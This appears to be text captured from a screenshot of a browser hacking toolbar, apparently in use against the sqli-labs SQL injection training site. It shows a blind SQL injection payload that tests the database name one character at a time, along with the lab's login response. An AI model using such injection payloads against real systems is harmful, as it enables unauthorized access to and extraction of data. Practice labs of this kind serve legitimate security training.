 ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
d=1' and substr(database(),3,1)='c'%23
X %URL BASE64 Insert to rep Insert replac Replace
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb